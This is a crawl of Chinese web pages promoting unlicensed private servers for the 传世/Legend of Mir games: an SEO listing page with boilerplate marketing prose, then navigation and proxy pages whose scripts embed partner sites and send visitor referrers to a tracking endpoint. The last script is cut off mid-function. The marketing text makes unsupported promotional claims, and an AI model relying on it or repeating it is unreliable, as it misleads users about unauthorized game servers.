

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zishapaimai.com/zicsxfb/2822.html
body_size: 5241
content:
<!DOCTYPE html>
<html lang="zh-CN">

	<head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
          <meta name="applicable-device" content="pc">
      <title>传世私服发布网新服表_传世私服发布网开服表_子沙搜服网</title>
      <meta name="keywords" content="传世,私服,发布,网"/>
      <meta name="description" content="传奇游戏自1999年问世以来，就一直以来都深受玩家的喜爱。游戏以其开放的世界观、丰富的角色职业以及多样的任务系统，让玩家可以在虚拟的世界中自由探索。作为一种角色扮演游戏，传奇游戏不仅仅是战斗，还包括社交、策略和团队合作。在传世私服发布网中，"/>
		     <link rel="stylesheet" href="http://www.zishapaimai.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.zishapaimai.com/templets/default/css/public.css" />
<link rel="shortcut icon" href="http://www.zishapaimai.com/templets/default/images/favicon.ico"/>
    <link href="/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.zishapaimai.com/templets/default/js/jquery.js"></script>
     <script src="http://www.zishapaimai.com/templets/default/js/publicmodule.js"></script>
		<script src="http://www.zishapaimai.com/templets/default/js/jquery.js"></script>
	</head>

	<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
        
<div class="header">
    <div class="container flex" style="align-items: center;">
        <div class="logo"><a href="/" target="_blank"><img src="http://www.zishapaimai.com/templets/default/images/logo.png" alt=""></a></div>
    </div>
    <div class="nav">
        <div class="container flex" style="align-items: center;">
            <ul class="flex">
                <li class="active">
                    <a href="http://www.zishapaimai.com/" target="_blank">主页</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/yxcz/"  target="_blank" >游戏操作</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/shjn/"  target="_blank" >生活技能</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/zyjn/"  target="_blank" >职业技能</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/yxjq/"  target="_blank" >游戏技巧</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/zixfb/"  target="_blank" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/zisyxfb/"  target="_blank" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/zicsxfb/"  target="_blank" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://www.zishapaimai.com/ziccsxfb/"  target="_blank" >传奇世界新服表</a>
                </li>
                
            </ul>
            <div class="search-box">
                <form action="" class="flex">
                    <input type="text" placeholder="热门搜索：传奇手游">
                    <button></button>
                </form>
            </div>
        </div>
    </div>
</div>
        <div class="kf-main">
            <div class="kf-main-top">
                <time>更新时间：2025-03-03</time>
            </div>
               
<table class='kf-table'>
	<tr>
		<th>游戏名称</th>
		<th>开服时间</th>
		<th>版本介绍</th>
		<th>点击查看</th>
	</tr>
	<tr>
		<td>灵鼎仙缘独家</td>
		<td>11月/17日</td>
		<td> 爆率全开地图免费进追梦爆终极</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>２０２④神凰火龙</td>
		<td>11月/17日</td>
		<td> 复古攻速、会员靠打、ＰＫ爽、装备全爆</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>帝尊大陆</td>
		<td>11月/17日</td>
		<td>荐 一个会员打天下谁都有可能是黑马</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０火龙微变</td>
		<td>11月/17日</td>
		<td> 内置智能挂机终极全爆物价超值上线送神器</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>永夜神行</td>
		<td>11月/17日</td>
		<td> 散人追梦无套路可养老</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>变态Max１７６</td>
		<td>11月/17日</td>
		<td> 一切靠打不用充值全部看脸</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１８０逆寒合击</td>
		<td>11月/17日</td>
		<td> 散人追梦必爆终极绝无暗坑永久</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>新版酒鬼高爆版</td>
		<td>11月/17日</td>
		<td> 自动挂机自动捡物自动解放双手</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>十元全满新火龙</td>
		<td>11月/17日</td>
		<td> 送满切割满攻速沙捐狂暴赞助皆可嫖</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>８５财神火龙</td>
		<td>11月/17日</td>
		<td> 极品元素看脸无秒杀超爽特戒BUFF无合成</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>　微变单职　</td>
		<td>11月/17日</td>
		<td> 　　三天拿沙　一切靠打　　可玩一年　</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>冻米糖古惑仔</td>
		<td>11月/17日</td>
		<td> [酷跑、低消无暗坑]</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>８０风云合击</td>
		<td>11月/17日</td>
		<td> 自动挂机极品合击</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>封神外传2季</td>
		<td>11月/17日</td>
		<td> 复古无沙捐狂暴无捐献无限抗米</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>176复古极品+8</td>
		<td>11月/17日</td>
		<td> 点进来看一下会上头</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>(仙剑迷失</td>
		<td>11月/17日</td>
		<td> (((((((　　　　　迷失仙剑　　　　　)))))</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>　命运　</td>
		<td>11月/17日</td>
		<td> 一切靠打自动挂机全民追梦进服砍一年</td>
		<td>详情</td>
	</tr>
	<tr>
		<td>１.７６赤月终极</td>
		<td>11月/17日</td>
		<td> １.７６赤月小极品+4，一张月卡走天涯a</td>
		<td>详情</td>
	</tr>
</table>

        </div>
        <div class="content">
            <div class="container flex">
                <div class="left">
                    <div class="detail">
                        <div class="art-head">
                            <h1>传世私服发布网</h1>
                        </div>
                        <div class="art-cont">
                            <p>传奇游戏自1999年问世以来，就一直以来都深受玩家的喜爱。游戏以其开放的世界观、丰富的角色职业以及多样的任务系统，让玩家可以在虚拟的世界中自由探索。作为一种角色扮演游戏，传奇游戏不仅仅是战斗，还包括社交、策略和团队合作。</p><p>在传世私服发布网中，玩家可以选择不同的职业，如战士、法师和道士，每种职业都有其独特的技能和玩法。战士以高攻击和防御见长，适合前线作战；法师则擅长远程输出，技能华丽；道士则是辅助型角色，可以为团队提供治疗和增益。</p><p><strong>法师抓宝宝的乐趣</strong></p><p>在传奇游戏中，法师职业的魅力不仅在于强大的输出能力，还在于独特的抓宝宝机制。玩家可以通过捕捉宠物来增强自己的战斗力，宠物可以帮助法师在战斗中提供额外的输出和防护。</p><p>在传世私服发布网中，法师抓宝宝的玩法被进一步丰富，玩家可以捕捉不同属性的宝宝，以适应不同的战斗需求。某些宝宝可以提高法师的魔法攻击力，而另一些宝宝则可以为法师提供额外的生命值。这种多样化的选择，让每位法师玩家都可以根据自己的喜好和战斗风格来搭配宠物。</p><p><strong>装备保值的经济体系</strong></p><p>在很多网络游戏中，装备的价值往往随着游戏的更新而贬值，导致玩家在获取装备的过程中付出了大量的时间和金钱。而在传世私服发布网中，装备的保值机制让玩家能够更好地管理自己的财富。</p><p>玩家可以通过打怪、完成任务、参与活动等多种方式获取装备，而这些装备的属性和价值是相对固定的，不会因为游戏版本的更新而降低。这种机制让玩家在游戏中获得装备的也能享受到更高的经济回报。玩家之间的交易也得到了优化，玩家可以通过市场系统自由交易装备，进一步提高了装备的流通性和价值。</p><p><strong>不肝不氪的游戏理念</strong></p><p>现代游戏中，肝和氪已成为许多玩家的痛点，过度的时间投入和金钱消费往往使人感到疲惫。而在传世私服发布网中，游戏设计者秉持着不肝不氪的理念，致力于让每位玩家都能轻松享受游戏的乐趣。</p><p>玩家只需通过合理的时间投入，就能够体验到游戏的核心内容。通过日常任务、活动和副本，玩家可以获得丰厚的奖励，而不必担心自己是否需要投入大量的金钱。这样的设计让玩家能够在享受游戏的拥有更多的自由时间。</p><p><strong>散人打宝的公平竞争</strong></p><p>对于很多玩家来说，团队活动虽然有趣，但有时候也会感到被团战压制。而在传世私服发布网中，散人打宝的机制使得每位玩家都能在个人和团队之间找到平衡。</p><p>散人玩家可以在游戏中独立进行打宝活动，无论是单人刷怪还是参与小型副本，都能获得可观的收益。游戏内的资源分配也非常公平，无论是新手还是老玩家，都有机会获得稀有装备和丰厚奖励。这种设计极大地激励了玩家的积极性，让每位玩家都能在游戏中找到自己的乐趣。</p><p><strong>沉默专属的玩法</strong></p><p>沉默专属是传世私服发布网中特有的一种玩法，专为追求安静游戏体验的玩家设计。在这一模式下，玩家可以选择不参与喧嚣的公会和团战，专注于个人的发展。</p><p>这种玩法尤其适合那些忙碌的玩家，他们可以在空闲时间独自完成任务、打怪和探索地图，享受游戏的乐趣。沉默专属不仅保留了传奇游戏的核心玩法，还为玩家提供了一个更加轻松的游戏环境。</p><p>在战斗方面，传世私服发布网还引入了无限刀速的设定。这一机制极大地提升了玩家的战斗体验，尤其是对于喜欢快节奏战斗的玩家来说，更是一次革命性的提升。</p><p>在这一模式下，玩家的攻击速度被大幅提升，可以迅速释放技能、进行连击，感受到爽快的打击感。无论是面对大怪还是PvP对战，这种快速的攻击方式都能带来极大的乐趣，玩家可以享受刀刀入肉的快感，体验到传奇游戏中最纯粹的战斗乐趣。</p><p>传世私服发布网为传奇游戏爱好者提供了一个崭新的平台，通过丰富多彩的玩法和独特的游戏机制，让玩家们在法师抓宝宝、装备保值、不肝不氪、散人打宝等方面都能获得全新的体验。无论你是喜欢团队合作还是单人冒险，这里都能找到适合你的游戏方式。</p><p>在这个充满魅力的传奇世界中，与你的伙伴一起探索、战斗，享受每一次的胜利与成长。传世私服发布网不仅让你重温经典，更为你打开了一个充满无限可能的新篇章。快来加入我们，开启属于你的传奇之旅吧！</p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377441009789.png'/></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="public-title flex" style="margin-top: 34px;">
                        <strong>热门攻略</strong>
                    </div>
                    <div class="news1">
                        <ul>
                            <li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/1306.html" class="t" target="_blank">新开传世网</a>
                                <span>01-28</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/6840.html" class="t" target="_blank">zhaosf新网站</a>
                                <span>05-31</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/7417.html" class="t" target="_blank">传世手游带元神版本官网</a>
                                <span>06-14</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/8665.html" class="t" target="_blank">新开一秒传世手游sf网站</a>
                                <span>01-28</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/8994.html" class="t" target="_blank">2023新开传世手游</a>
                                <span>03-27</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/9249.html" class="t" target="_blank">变态传世手游带元神版本</a>
                                <span>04-19</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/9667.html" class="t" target="_blank">zhaosfcom发布网</a>
                                <span>05-24</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/10566.html" class="t" target="_blank">传世手游私sf官网</a>
                                <span>08-20</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/11176.html" class="t" target="_blank">新开迷失sf</a>
                                <span>10-14</span>
                            </li>
<li class="flex">
                                <a href="http://www.zishapaimai.com/zicsxfb/11372.html" class="t" target="_blank">最新传世手游</a>
                                <span>10-31</span>
                            </li>
 
                        </ul>
                    </div>
                </div>  
            </div>
        </div>
<div class="footer">
    <div class="container">
        <p>Copyright  2015-2025 zishapaimai.com All Rights Reserved. 子沙搜服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2020019279号-40</a> </p>
    </div>
</div>
<script src="http://www.zishapaimai.com/templets/default/js/bdtj999.js"></script>
<script src="http://www.zishapaimai.com/atj999.js"></script>
     <script src="http://www.zishapaimai.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://9gm-z928.999sky.com/
body_size: 4812
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>传奇发布站导航 - 最新传奇私服发布网汇总</title>
    <meta name="keywords" content="传奇发布站, 传奇私服, 传奇导航, gm5发布站, 66uc发布站, 7sf发布站, 传奇网站大全">
    <meta name="description" content="传奇发布站导航汇集gm5、66uc、7sf等优质传奇私服发布网，一键直达各大海量传奇游戏资源，为传奇玩家提供便捷的发布站入口导航服务。">
	
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Microsoft YaHei', 'SimHei', Arial, sans-serif;
            background-color: #000;
            overflow: hidden;
        }

        .btn-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: rgba(0, 0, 0, 0.85);
            border-bottom: 2px solid #FFD700;
            box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 15px;
            padding: 0 20px;
            z-index: 9999;
            transition: height 0.2s ease;
        }

        .site-btn {
            padding: 12px 30px;
            background: linear-gradient(180deg, #FFD700, #FFC107, #FFA500);
            color: #8B0000;
            border: 2px solid #FF8C00;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            text-shadow: 0 1px 2px rgba(255, 255, 255, 0.5);
            cursor: pointer;
            transition: all 0.2s ease;
            min-width: 120px;
            box-shadow: 0 3px 0 #8B4513, 0 5px 8px rgba(0, 0, 0, 0.4);
            position: relative;
            overflow: hidden;
			-webkit-tap-highlight-color: rgba(255,215,0,0.3);
        }

        .site-btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -50%;
            width: 20%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            transform: skewX(-25deg);
            animation: btnShine 2s infinite;
        }

        .site-btn:hover {
            background: linear-gradient(180deg, #FFEA00, #FFD700, #FFC107);
            transform: translateY(-3px);
            box-shadow: 0 5px 0 #8B4513, 0 8px 12px rgba(0, 0, 0, 0.5);
            border-color: #FF6347;
        }

        .site-btn:active {
            transform: translateY(-1px);
            box-shadow: 0 2px 0 #8B4513, 0 4px 6px rgba(0, 0, 0, 0.4);
        }

        .site-btn.active {
            background: linear-gradient(180deg, #DC143C, #B22222, #8B0000);
            color: #FFD700;
            border-color: #FFD700;
            box-shadow: 0 3px 0 #4B0082, 0 5px 8px rgba(255, 215, 0, 0.4);
        }

        .site-btn.active:hover {
            background: linear-gradient(180deg, #FF0000, #DC143C, #B22222);
        }

        .iframe-container {
            width: 100vw;
            height: calc(100vh - 80px);
            margin-top: 80px;
            overflow: hidden;
            transition: all 0.2s ease;
        }

        #siteIframe {
            width: 100%;
            height: 100%;
            border: none;
            overflow-x: hidden;
            overflow-y: auto;
        }

        @keyframes btnShine {
            0% { left: -50%; }
            100% { left: 150%; }
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 768px) {
            .btn-bar {
                height: auto;
                padding: 15px 20px;
                flex-wrap: wrap;
                gap: 10px;
            }

            .site-btn {
                padding: 10px 20px;
                font-size: 16px;
                min-width: 100px;
            }

            .iframe-container {
                height: auto;
                min-height: calc(100vh - 160px);
                margin-top: 0;
            }
        }

        @media (min-width: 769px) and (max-width: 1024px) {
            .site-btn {
                padding: 11px 25px;
                font-size: 17px;
                min-width: 110px;
            }
        }
    </style>
</head>
<body>
    <div class="btn-bar">
        <button class="site-btn active" data-url="gm5.com" data-tag='gm5'>GM5发布站</button>
        <button class="site-btn" data-url="66uc.com" data-tag='66uc'>66UC发布站</button>
        <button class="site-btn" data-url="https://7sf.com" data-tag='7sf'>7SF发布站</button>
        <button class="site-btn" data-url="8xf.com" data-tag='8xf'>8XF发布站</button>
        <button class="site-btn" data-url="9gm-bd.582kf.com" data-tag='9gm'>9GM发布站</button>
    </div>

    <div class="iframe-container">
        <iframe id="siteIframe"></iframe>
    </div>

	<!--
		;;; 重要参数配置
		// >> ------------------------------------------------------------------------- >>
		// 统计代码异步加载
	-->
    <script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281384979" async></script>
	
	<script>
		// 默认加载哪个按钮对应的网站
		var defaultLoadBtni = 4;
		// << ------------------------------------------------------------------------- <<

		/**
		 * 获得来路
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 * 作用：用于区分SEO主体是谁
		 */
		var currentReferrer = document.referrer || ''; // 兜底空字符串
		try {
			currentReferrer = decodeURIComponent(currentReferrer.split('?')[0]);
		} catch (e) {
			console.error('解析referrer失败:', e);
			currentReferrer = ''; // 解析失败时兜底
		}
		
		// 工具函数：兼容IE的closest替代
		function closestElement(el, selector) {
			if (!el) return null;
			if (el.matches) {
				if (el.matches(selector)) return el;
			} else if (el.msMatchesSelector) {
				if (el.msMatchesSelector(selector)) return el;
			}
			return el.parentElement ? closestElement(el.parentElement, selector) : null;
		}

		// 工具函数：手动解析URL参数（替代URLSearchParams）
		function getUrlParam(name) {
			var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
			var r = window.location.search.substr(1).match(reg);
			if (r != null) return decodeURIComponent(r[2]);
			return null;
		}

		// 工具函数：数组find替代（兼容低版本）
		function findArrayItem(arr, callback) {
			for (var i = 0; i < arr.length; i++) {
				if (callback(arr[i], i, arr)) {
					return arr[i];
				}
			}
			return null;
		}
		
		// 工具函数：如果 str 的末尾是 &pu= 去掉它（兼容低版本）
		function removeTrailingPuTag(str) {
			str = typeof str === 'string' ? str : '';
			var suffix = '&pu=';
			var suffixLength = suffix.length;
			if (str.length >= suffixLength && str.lastIndexOf(suffix) === (str.length - suffixLength)) {
				str = str.substring(0, str.length - suffixLength);
			}
			return str;
		}

		// 安全获取DOM元素（兜底null）
		var btnBar = document.querySelector('.btn-bar') || null;
		var iframeContainer = document.querySelector('.iframe-container') || null;
		var siteIframe = document.getElementById('siteIframe') || null;
		var buttons = btnBar ? btnBar.querySelectorAll('.site-btn') : [];
		buttons = buttons || []; // 兜底空数组

		// 检测当前页面协议
		var isHttps = window.location.protocol === 'https:';
		console.log('当前页面协议:', window.location.protocol, 'HTTPS:', isHttps);

		// 智能URL生成函数（增加参数校验）
		function getSmartUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			var timeSlot = Math.floor(Date.now() / 10000);
			
			// 如果 data-url 本身包含 https:// 直接返回下面的地址
			if (domain.indexOf('https://') === 0) { // 替换startsWith，兼容低版本
				var separator = domain.indexOf('?') > -1 ? '&' : '?';
				return domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是HTTPS页面，使用代理方式
			if (isHttps) {
				// 要配合这样的 web.config（IIS版）
				/* <rewrite>
					<rules>
						<rule name="1762510392643_proxy">
							<match url="^proxy/gm5/?(.*)" />
							<action type="Rewrite" url="http://gm5.com/{R:1}" />
						</rules>
					</rewrite>
				 */
				return '/proxy/' + btnTag + '/?_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是 HTTP 页面，直接用 HTTP 访问目标站
			var separator = domain.indexOf('?') > -1 ? '&' : '?';
			return 'http://' + domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
		}

		// 确定初始加载的网址（增加空值校验）
		var initialUrl = '';
		var initialTag = '';
		if (buttons.length > defaultLoadBtni) {
			initialUrl = buttons[defaultLoadBtni].getAttribute('data-url') || '';
			initialTag = buttons[defaultLoadBtni].getAttribute('data-tag') || '';
		}

		// 解析URL参数（替换URLSearchParams，兼容低版本）
		if (buttons.length > 0) {
			for (var i = 0; i < buttons.length; i++) {
				var btn = buttons[i];
				var tag = btn.getAttribute('data-tag') || '';
				var paramValue = getUrlParam(tag);
				if (paramValue !== null) {
					initialUrl = btn.getAttribute('data-url') || '';
					initialTag = tag;
					break; // 找到第一个匹配的参数即停止
				}
			}
		}

		// 设置初始状态（增加空值校验）
		var currentUrl = initialUrl;
		if (buttons.length > 0) {
			for (var j = 0; j < buttons.length; j++) {
				var btnItem = buttons[j];
				var btnTag = btnItem.getAttribute('data-tag') || '';
				if (btnTag === initialTag) {
					btnItem.classList.add('active');
				} else {
					btnItem.classList.remove('active');
				}
			}
		}

		// 动态计算iframe容器高度（增加DOM存在性校验）
		function setIframeContainerHeight() {
			if (!btnBar || !iframeContainer) return; // 无DOM则退出
			var btnBarHeight = btnBar.offsetHeight || 0;
			iframeContainer.style.height = (window.innerHeight - btnBarHeight) + 'px';
			iframeContainer.style.marginTop = btnBarHeight + 'px';
		}

		// 初始化执行（增加容错）
		try {
			setIframeContainerHeight();
			if (window.addEventListener) {
				window.addEventListener('resize', setIframeContainerHeight);
			} else if (window.attachEvent) {
				window.attachEvent('onresize', setIframeContainerHeight);
			}
		} catch (e) {
			console.error('初始化容器高度失败:', e);
		}

		// 安全加载URL函数（增强参数校验）
		function loadUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			if (!domain || !siteIframe) { // 无有效域名或iframe则退出
				console.warn('加载URL失败：域名或iframe不存在');
				return;
			}
			
			try {
				var finalUrl = getSmartUrl(domain, btnTag);
				finalUrl = removeTrailingPuTag(finalUrl);
				
				// 使用智能URL加载
				siteIframe.src = finalUrl;
				currentUrl = domain;
				
				// 更新按钮状态（兼容低版本）
				if (buttons.length > 0) {
					for (var k = 0; k < buttons.length; k++) {
						buttons[k].classList.remove('active');
					}
					var activeBtn = findArrayItem(buttons, function(btn) {
						return btn.getAttribute('data-tag') === btnTag;
					});
					if (activeBtn) {
						activeBtn.classList.add('active');
					}
				}
				
				console.log('当前协议:', window.location.protocol);
				console.log('目标域名:', domain);
				console.log('最终URL:', finalUrl);
				
			} catch (error) {
				console.error('加载失败:', error);
				handleLoadError(domain);
			}
		}

		// 错误处理函数
		function handleLoadError(domain) {
			alert('⚠️ 传奇发布站 ' + domain + ' 加载失败\n建议检查网络或更换其他发布站');
		}

		// 立即加载初始地址（增加空值校验）
		function loadInitialUrl() {
			if (initialUrl && initialTag) {
				loadUrl(initialUrl, initialTag);
			} else {
				console.warn('初始URL/标签为空，跳过加载');
			}
		}

		// 页面DOM就绪后立即加载（兼容低版本）
		function ready(fn) {
			if (document.readyState !== 'loading') {
				fn();
			} else if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', fn);
			} else if (document.attachEvent) {
				document.attachEvent('onreadystatechange', function() {
					if (document.readyState !== 'loading') {
						fn();
					}
				});
			}
		}
		ready(loadInitialUrl);

		// 按钮点击事件（增加DOM存在性校验，替换closest）
		if (btnBar) {
			if (btnBar.addEventListener) {
				btnBar.addEventListener('click', function(e) {
					var targetBtn = closestElement(e.target, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			} else if (btnBar.attachEvent) {
				btnBar.attachEvent('onclick', function(e) {
					e = e || window.event;
					var targetBtn = closestElement(e.target || e.srcElement, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			}
		}

		// iframe加载完成处理（增加存在性校验）
		if (siteIframe) {
			siteIframe.onload = function() {
				console.log('加载完成');
			};

			// iframe加载失败处理（兼容IE）
			siteIframe.onerror = function() {
				console.error('iframe加载失败');
				handleLoadError(currentUrl);
			};
		}

		// 全局错误捕获（兼容低版本）
		if (window.addEventListener) {
			window.addEventListener('error', function(e) {
				console.warn('全局错误捕获:', e.message);
			});
		} else if (window.attachEvent) {
			window.attachEvent('onerror', function(msg, url, line, col, error) {
				console.warn('全局错误捕获:', msg);
			});
		}
	</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://9gm-z928.999sky.com/proxy/9gm/?_t=176595787&pu=http://www.zishapaimai.com/zicsxfb/2822.html
body_size: 17428
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>9GM传奇发布网_新开传奇网站_传奇sf_热血传奇sf_9GM.com</title>
    <meta name="keywords" content="9GM传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="9GM传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?10b5cd07a5df77cf96e8809a05c68623");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372274&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = '9GM';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = '9gm-bd.582kf.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://9gm888.698st.com:88/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);
		

		var currentUrl = window.location.href || '';
		var isHttps = window.location.protocol === 'https:';

		// 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		// 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		// 导致js获取到的页面地址是代理地址，所以需要转化回来
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		// 去掉所有参数和锚点
		// 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		// 如果是https协议时，替换成http协议，启用66端口
		// 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅http不行，如果域名本身配置了SSL，浏览器会自动使用https）
		// 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		if (isHttps && currentUrl) {
		  try {
			var urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';
			urlObj.port = '66';
			currentUrl = urlObj.href;
		  } catch (e) {
			currentUrl = currentUrl.replace(/(:\d+)(?=\/|$)/, '');
			currentUrl = currentUrl.replace(/^https:\/\//, 'http://');
			var urlParts = currentUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = urlParts[2] + ':66';
			  currentUrl = urlParts.join('/');
			}
		  }
		}
		
		// 来路处理
		// 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		// 否则只能得到网址，得不到整体参数
		var currentReferrer = document.referrer || ''; // 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer; // 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
